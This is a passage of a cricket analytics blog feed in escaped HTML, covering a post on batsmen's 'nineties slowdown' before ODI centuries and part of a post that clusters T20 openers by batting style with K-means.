100s - would be perceived as the better batsman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVThFTq1mmxMpa8Z5OKE2IxNgF3IFpIETCksxrZCRkeLxpiN9UdJhT7JrKffZ2zKxSrVMkIoz5N1sCkI3SurYKx87QFz9ARsD3d1olNYWoZjKAjkaNc-G_GOlSe_apxW0y7z6FMbAJKE\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"416\" data-original-width=\"306\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVThFTq1mmxMpa8Z5OKE2IxNgF3IFpIETCksxrZCRkeLxpiN9UdJhT7JrKffZ2zKxSrVMkIoz5N1sCkI3SurYKx87QFz9ARsD3d1olNYWoZjKAjkaNc-G_GOlSe_apxW0y7z6FMbAJKE\/\" width=\"177\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe results came out in favour of the player with more centuries as one might have expected. I will admit that I expected it to be even more in favour of player 2, but various alternative theories were mentioned that did explain why some people voted for the former. In reality, the two batsman were created by simply taking Virat Kohli's career innings, but for player 1, every century was replaced with him being dismissed on 99 and for player 2, he was dismissed on 100 (and a few extra runs were scattered around for player 1 to ensure the averages were the same). All that player 2 achieved was to scored one extra run in 43 innings, but he is perceived as comfortably the better player.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThis brings us to the question of whether the considerable emphasis on the century milestone changes how batsmen approach batting when they are closing on that milestone. There is always mention among cricket traders of the idea of a century slowdown, where a player plays more risk averse in the nineties to give himself a better chance of reaching his century, potentially to the detriment of the team. It would be entirely understandable why players might react this way - as long as there is emphasis on the milestones when it comes to player evaluation and team selection, it is beneficial for an individual player to maximise their chances of reaching that milestone.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAs a very simple first step in looking at what happens when players are close to their century, we can look at their average and strike rate when they are on a score of 80-89, 90-99 and 100-109 to try and identify any obvious changes. In this article, we will exclusively focus on 50 over cricket.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN8Y0ujQsc5QG8TxLKKl4rpX0tvm-HxezqMeo8IocMNy62hSlKvRSUt9fJeVAso2RWF0d-04fXy2o91OSeqgpTLmqh3VGEBQxSqt2gCiOilCzTce5uC3icRFwi4VMO4uOUZcV_MAi9E-s\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"83\" data-original-width=\"420\" height=\"63\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN8Y0ujQsc5QG8TxLKKl4rpX0tvm-HxezqMeo8IocMNy62hSlKvRSUt9fJeVAso2RWF0d-04fXy2o91OSeqgpTLmqh3VGEBQxSqt2gCiOilCzTce5uC3icRFwi4VMO4uOUZcV_MAi9E-s\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAcross all 50 over matches in the past five years, we can see that both the average and the strike rate for batsmen drops when they move into the nineties. Interestingly, this might suggest that players both look to play slightly more conservatively, but that change could also lead to an increased chance of being dismissed. Once they reach their hundred, the average does increase a touch, but the most striking difference is the change in strike rate. It would appear that almost immediately after reaching their century, players really go on the attack.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESo, on the whole, it would appear that there is a bit of an effect of the approaching milestone. The next thing to look at is how that varies across teams - do players from certain countries put different emphasis on milestones?\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO1XwN0iWoPPJ14wI6oFMLTaDyiKJZZOGFRNvQL-HPNzsG-ipmnhRJuclHkw0ELm-14QOZz7ih9sNUgoSmr1AF_fuaA11awmA5-3lJFmlbyKTTSyLymtSpvWTHnuqGHl4Fp0G6D4nvx8Y\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"382\" data-original-width=\"748\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO1XwN0iWoPPJ14wI6oFMLTaDyiKJZZOGFRNvQL-HPNzsG-ipmnhRJuclHkw0ELm-14QOZz7ih9sNUgoSmr1AF_fuaA11awmA5-3lJFmlbyKTTSyLymtSpvWTHnuqGHl4Fp0G6D4nvx8Y\/w640-h326\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EFocusing on countries at this stage, we can see a few interesting things in this table. The majority of countries see a slowdown when players move into the 90s, although the drop for the West Indies in particular is notable. England, South Africa, New Zealand and Afghanistan are the countries that see a continued increase in strike rate as players move into the 90s and they also all see a significant increase in the average during that period.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe West Indies demonstrate the unfortunate pairing of a significant slowdown in scoring as players go into the 90s, combined with a much reduced average. Either West Indian players have a big problem with nerves as they approach their century or they change their style of play in a way that leads to an increase in the likelihood of being dismissed. India also see a reasonable drop as players close on their century, but their players are far less likely to be dismissed in this period.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ELooking at what happens after the players reach their hundred is also interesting. Almost across the board, we see a fall in average after reaching the century - whether this is due to greater risk taking or whether players lose concentration after reaching the milestone can be debated - however batsmen from different countries attack differently. We can see that England, India, West Indies and South Africa batsmen really accelerate after reaching their milestone, although with varying rates of success. English batsman really look to attack, but we can see that the average falls dramatically, suggesting that they really take risks to up the run rate potentially to their own personal detriment. Conversely, we can see that there is no obvious rapid increase in scoring from Australian, Pakistan and Sri Lankan batsmen, who appear to revert to their scoring rates from the 80s, although that doesn't always appear to reduce the chance of being dismissed compared to the more attacking approach of other countries.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESo, can we look at some of the individual players to try and spot players that really slow down approaching their century or players that continue to attack?\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2rDscv2mujM_Tb0UoSHVIqUK9hMhZVEYuXFl53IDECpvMe43Oc_3lIK8cT64qvnE7bCbyQwxJ43MMAJE8S9BSXlXDsVAh8xn8RfF5JU4z_RvKPIZkVRky2ysLMBYJeDPxUFjy8j42Y0\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"356\" data-original-width=\"520\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2rDscv2mujM_Tb0UoSHVIqUK9hMhZVEYuXFl53IDECpvMe43Oc_3lIK8cT64qvnE7bCbyQwxJ43MMAJE8S9BSXlXDsVAh8xn8RfF5JU4z_RvKPIZkVRky2ysLMBYJeDPxUFjy8j42Y0\/w640-h438\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EThese are a selection of the players with the biggest increase in their strike rate between the 80s and the 90s. Top of the list is AB de Villiers, whose strike rate approaching his century is quite ridiculous, although that applies to his strike rate at all stages around the milestone. Having noted before that English batsmen do not appear to generally show a slowdown around the milestone, it is no surprise to see Malan, Morgan and Stokes all appearing close to the top of this list. England have had great success in ODI cricket over the past five years and maybe some of that is down to players being confident of their place in the team, so not feeling the need to play for personal milestones?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDWS3ELF7j_gruEkB4sGNHfsCIVvUwDnO75nehAwACYT5HskquCVqPvI5m5iRgj4l4Xk0LPT5EeWXqUkrvMKfqDAaCfcRRW9EFsEsJM1tpQVE_ngZr-6OJRe7oLqXALclmZlQVhnsZD6A\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"382\" data-original-width=\"521\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDWS3ELF7j_gruEkB4sGNHfsCIVvUwDnO75nehAwACYT5HskquCVqPvI5m5iRgj4l4Xk0LPT5EeWXqUkrvMKfqDAaCfcRRW9EFsEsJM1tpQVE_ngZr-6OJRe7oLqXALclmZlQVhnsZD6A\/w640-h470\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAt the other end of the scale, we can see the players that show a big century slowdown. It is also noticeable how many of these batsmen return to a rapid scoring rate once they reach their hundred, suggesting the slowdown is a fairly deliberate decision to attempt to reach the milestone. For example, Rohit Sharma, one of the very best limited overs batsmen, scores at 133.5 during the 80s, before slowing right down to 92.9 during the 90s. Once he reaches his century, he immediately returns to scoring at 131.5, almost exactly the rate he was scored at in the 80s.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EUltimately, this slowdown in the 90s might not have too much of an impact in the bigger picture. Taking Rohit Sharma again as the example, the change in SR means that he is expected to spend around 10.8 balls to score the 10 runs to take him from 90 to 100 rather than 7.5 if he had continued at the same rate. Whether the difference of those roughly 3 balls actually makes an impact in the majority of ODIs can be debated - clearly in the tightest of matches, those balls may make the difference, but I'd estimate that the majority of ODIs do not come down to that sort of margin. However, it does give an interesting insight into potentially different views on milestones between different batsmen.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1193367066901405218\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/03\/cricket-century-90s-slowdown-batting.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1193367066901405218"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1193367066901405218"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/03\/cricket-century-90s-slowdown-batting.html","title":"The Changing Approach of Batsmen to the Nineties"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVThFTq1mmxMpa8Z5OKE2IxNgF3IFpIETCksxrZCRkeLxpiN9UdJhT7JrKffZ2zKxSrVMkIoz5N1sCkI3SurYKx87QFz9ARsD3d1olNYWoZjKAjkaNc-G_GOlSe_apxW0y7z6FMbAJKE\/s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-5470299907379130682"},"published":{"$t":"2021-02-17T14:38:00.004+01:00"},"updated":{"$t":"2021-02-17T14:55:07.379+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Machine Learning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Using Machine Learning to Identify T20 Opener Styles"},"content":{"type":"html","$t":"\u003Cp\u003EThere is little doubt that getting off to a good start in T20 cricket, as in any format, is crucial to being a successful team. Teams often look to get their best batsmen opening to ensure that they face as many balls as possible in the shortened format. However, history will show us that there are several different types of successful T20 opener - Virat Kohli and David Warner play a very different style of innings than Sunil Narine, but given the right balance around them, there is little doubt that all three of those players are very effective opening batsmen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI wanted to look at finding a way to identify these different styles of opening batsmen using a simple machine learning technique. The important thing here is that I am looking to identify the styles of opening batsmen, not necessarily the quality of the batsman. Whilst that may come through within some of the styles, that is not the direct purpose of this. A certain style of opener may work well in certain teams based on their particular balance of other players whereas another team may be looking for something different. If you have a team of big hitters, an opener that plays as more of an accumulator might be what you are looking for to provide the stability for those other hitters. If you have accumulators in the middle order, you might want a more aggressive opener.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETo achieve this, we will use K-means clustering. I will not go into the details here, but at a basic level, this simply looks to find groups in the data. For the data used, I took every player that had opened the batting in at least 10 innings in a decent standard T20 league (IPL, Big Bash, T20 Blast, PSL, CPL, BPL, Super Smash and internationals) since the start of 2018. For players that have batted in multiple positions, I only took their stats for those matches where they opened. This gave us a dataset made up of 128 batsmen. So, let's take a look at what we got from the algorithm.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKGDFw_WBNkaczwX_8A51UlPYdq2Jb3BlqttnDKOVMyA0-Td0u-837G_mAU3rxH49-BTl4Hwu2Ru_I_erH6w7GXUYvvknSZEFSNl6HgVFOlbAjYdCvSMBhAc2asX1VsGYUK0M8eyNs7M\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"962\" data-original-width=\"1918\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKGDFw_WBNkaczwX_8A51UlPYdq2Jb3BlqttnDKOVMyA0-Td0u-837G_mAU3rxH49-BTl4Hwu2Ru_I_erH6w7GXUYvvknSZEFSNl6HgVFOlbAjYdCvSMBhAc2asX1VsGYUK0M8eyNs7M\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EEach cluster is represented by a different colour, the shapes mark the boundaries of each cluster and each cluster has a central point that represents it. We can see that we have six different clusters, although there is some overlap between three of the clusters. Hopefully we can see some similarities between the styles of the players in each cluster.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003ECluster 1 (The Power Hitters)\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUjSz8vz0rzxfV9CsVnFiPlIRN1-tkia563xNofxL8a6-Xev9CdO4U6RhRVx_wzyockD6xcIqhXcyrnGDe_KlswupdBodWep6ySn14NedOFpXqJC6WDQgkMhtY-H1SZv3GDpMwZOnYEuY\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"609\" height=\"26\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUjSz8vz0rzxfV9CsVnFiPlIRN1-tkia563xNofxL8a6-Xev9CdO4U6RhRVx_wzyockD6xcIqhXcyrnGDe_KlswupdBodWep6ySn14NedOFpXqJC6WDQgkMhtY-H1SZv3GDpMwZOnYEuY\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EPlayers:\u003C\/b\u003E Sunil Narine, Ed Pollock, Rahkeem Cornwell, Moeen Ali and Finn Allen\u003C\/div\u003E\u003Cbr \/\u003EThe first cluster represents the pure immediate power hitters. There are only 5 players in this cluster, but the most identifying feature is their incredible strike rate right from the very start of their innings. Their innings do not necessarily tend to be the longest, but they are not going to waste any balls, they have the power and the freedom to find the boundary regularly and they can get your team off to a blistering start, although you may also lose early wickets.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003ECluster 2 (Powerplay Specialists)\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZv0sQGv4qT-prL9quSROb8p_SSpU41Qnval34cK33hYawx3LSu-tRUJh1HGm80q_M4UdtTtm3e8QJFVqo7PRKyxpwSNpqUa4em7feuH2mW5l_BKVq-BUxgRgeX_nGyLE3l0SFNly5qg\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"529\" height=\"30\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZv0sQGv4qT-prL9quSROb8p_SSpU41Qnval34cK33hYawx3LSu-tRUJh1HGm80q_M4UdtTtm3e8QJFVqo7PRKyxpwSNpqUa4em7feuH2mW5l_BKVq-BUxgRgeX_nGyLE3l0SFNly5qg\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EPlayers: \u003C\/b\u003EJason Roy, Parthiv Patel, James Vince, Usman Khawaja, Suryakumar Yadav,\u0026nbsp;Liton Das,\u0026nbsp;Joe Clarke, Adam Rossington, Steven Davies, Neil Broom, Neil Dexter, George Worker, Mark Cosgrove, Afif Hossain,\u0026nbsp; Ken McClure, David Lloyd, Junaid Siddique, Tim Seifert, Johnson Charles, Sam Heazlett and Mehidy Hasan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe obvious feature of the second cluster is their struggles outside of the powerplay overs. They consist of players that are relatively capable of picking the gaps during the powerplay as shown by a reasonably good fours percentage and a solid strike rate during this period, but lack the power to really push on once the fielding restrictions are relaxed. Having these players in your team is not a major problem, but you do run the risk of a real slowdown once the powerplay is over.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 3 (Attacking Openers)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzZZc13q5mrJ1tQlQpksakq28plLSRJTDu1r1ToObQUWRUTbnayereYes4BXxhokd-PkWg15MN0bWvSEA6Ql9jpbsSgKd9eDD0xVllHuhh99gxJMRAs2Yydt8GQJ4UOpIHyMwrIlmKhQU\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"551\" height=\"28\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzZZc13q5mrJ1tQlQpksakq28plLSRJTDu1r1ToObQUWRUTbnayereYes4BXxhokd-PkWg15MN0bWvSEA6Ql9jpbsSgKd9eDD0xVllHuhh99gxJMRAs2Yydt8GQJ4UOpIHyMwrIlmKhQU\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPlayers:\u0026nbsp;\u003C\/b\u003EJos Buttler,\u0026nbsp;Aaron Finch, Colin Munro, Alex Hales,\u0026nbsp;Phil Salt, Ben Stokes, Tom Banton, Mayank Agarwal, Luke Ronchi, Mohammad Shahzad, Chad Bowes, Graham Clark, Adam Wheater, Anton Devcich, Adam Lyth, Josh Inglis, Richard Levi, Johann Myburgh, Paul Sterling, Zak Crawley, Wriddhiman Saha, Hamish Rutherford, Ben Duckett, Rilee Rossouw, Miles Hammond, Aneurin Donald and Max Bryant\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThis is a cluster of attacking openers that are able to sustain that approach. They are certainly not quite as outwardly aggressive as the power hitters, but they are able to start attacking early in their innings and sustain that outside the powerplay. It is no surprise to see plenty of players in this group that would be considered as very good T20 openers that are capable of big scores. They may not necessarily have the range of shots to crank up the strike rate to insane levels, but they are very capable of starting well and continuing to score quickly once the fielding restrictions are relaxed.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 4 (Poor Openers)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-cqYT8QRLEbnl-ybWVQ8I1CxSKGmTJTxsGpo7jItIh4hr8vYmV5sh4fUwA1HZ4V3ewF002oHXuXtaFVHTjHB8sRRuHD-fmmsBFlKSoNoj_p-6VzXh4yFGX4uXuIBxxWkyls0BFQuu4w\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"556\" height=\"28\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-cqYT8QRLEbnl-ybWVQ8I1CxSKGmTJTxsGpo7jItIh4hr8vYmV5sh4fUwA1HZ4V3ewF002oHXuXtaFVHTjHB8sRRuHD-fmmsBFlKSoNoj_p-6VzXh4yFGX4uXuIBxxWkyls0BFQuu4w\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPlayers:\u0026nbsp;\u003C\/b\u003EShaun Marsh, Faf du Plessis, Hashim Amla, Andre Fletcher, Michael Klinger,\u0026nbsp;Max Holden, Michael Pollard, Dom Sibley, Tamim Iqbal, Sean Solia, Chadwick Walton, Chandrapaul Hemraj, Daniel Hughes, Marcus Harris, Ben Dunk, Dane Cleaver, Harry Swindells, Mackenzie Harvey, Anamul Haque, Ahmed Shehzad, Luis Reece, Chris Nash, Jack Edwards and Nic Maddinson\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EI know I said that the aim of this was not to make judgments on the quality of players, but this cluster has all the hallmarks of those that you do not really want to be opening the batting for your T20 team. They are very slow starters, struggling to find the boundary and tend not to have the power to push on once they are settled. They are capable of making decent scores, but they would often be the likes of 60 off 50 balls-type scores that look at and think they are likely to be match-losing innings given the circumstances, regardless of what the commentators may claim.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 5 (The Accumulators)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOTBPQGSU_w45T3n1xCBtnZmHtUS9LYqJgREyk8ZHryGIICQIpyYg9sr1BU1yrIXiR6ehyphenhyphena6ldN1B4ABUqmnoct4lduXYibgPEWu3C3gH2tONuRekdVNH7IH8Hak3tzrausitAfuWdEE\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"626\" height=\"25\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOTBPQGSU_w45T3n1xCBtnZmHtUS9LYqJgREyk8ZHryGIICQIpyYg9sr1BU1yrIXiR6ehyphenhyphena6ldN1B4ABUqmnoct4lduXYibgPEWu3C3gH2tONuRekdVNH7IH8Hak3tzrausitAfuWdEE\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EPlayers:\u0026nbsp;\u003C\/b\u003EVirat Kohli, KL Rahul, Quinton de Kock, David Warner,\u0026nbsp;Shikhar Dhawan, Babar Azam,\u0026nbsp;Matthew Wade, Tom Latham, Stevie Eskinazi, Tom Kohler-Cadmore, Devon Conway, 